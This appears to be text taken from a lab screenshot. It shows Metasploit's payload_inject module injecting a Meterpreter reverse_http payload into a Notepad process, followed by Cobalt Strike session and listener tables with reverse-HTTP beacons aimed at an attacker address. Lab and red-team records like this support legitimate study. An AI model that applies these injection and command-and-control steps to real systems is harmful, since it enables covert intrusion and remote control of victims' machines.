 msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WIN7
[*] Spawned Notepad process 412
[*] Injecting payload into 412
[*] Preparing 'windows/meterpreter/reverse_http' for PID 412
msf6 exploit(windows/local/payload_inject) >
Ready ssh2: AES-256-CTR 9, 46 9 Rows, 162 Cols Xterm CAP NUM
external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 msf-to-cs tester01 WIN7 notepad.exe 412 x86 26s
192.168.0.19 10.1.1.19 msf-payload-getbeacon tester01 WIN7 shell1.exe 1780 x86 23s
192.168.0.19 10.1.1.19 getbeacon tester01 WIN7 powershell.exe 2488 x86 2s
192.168.0.19 10.1.1.19 new-getbeacon tester01 WIN7 rundll32.exe 2504 x86 2s
事件日志 X 监听器 X Web站点 X
name payload host port bindto beacons profile
cs-to-msf windows/foreign/reverse_http 192.168.0.2 480
getbeacon windows/beacon_http/reverse_http 192.168.0.2 180 192.168.0.2 default
msf-payload-getbeacon windows/beacon_http/reverse_http 192.168.0.2 580 192.168.0.2 default
msf-to-cs windows/beacon_http/reverse_http 192.168.0.2 680 192.168.0.2 default
new-getbeacon windows/beacon_http/reverse_http 192.168.0.2 380 192.168.0.2 default